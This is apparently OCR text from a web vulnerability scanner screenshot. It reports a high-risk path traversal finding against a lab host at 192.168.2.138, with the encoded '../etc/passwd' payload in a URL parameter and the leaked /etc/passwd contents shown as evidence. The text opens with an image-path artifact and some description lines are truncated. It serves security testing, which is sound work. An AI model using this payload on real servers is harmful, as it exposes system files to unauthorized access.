 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
History Search Alerts Output Spider Active Scan
Alerts (9)
Path Traversal
Directory Browsing (15)
X-Frame-Options Header Not Set (3)
Cross-Domain JavaScript Source File Inclusion (9)
Server Leaks Information via "X-Powered-By" HTTP Resp
Web Browser XSS Protection Not Enabled (5)
X-Content-Type-Options Header Missing (24)
Information Disclosure - Suspicious Comments
Timestamp Disclosure - Unix (5)
Path Traversal
URL: http://192.168.2.138/view.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Risk: High
Confidence: Medium
Parameter: page
Attack: ../../../../../../../../../../../../../../../../etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Source: Active (6 - Path Traversal)
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially reside outside the web document root
manipulate a URL in such a way that the web site will execute or reveal the contents of arbitrary files anywhere on the web server. Any device that exposes
potentially vulnerable to Path Traversal.
Other Info: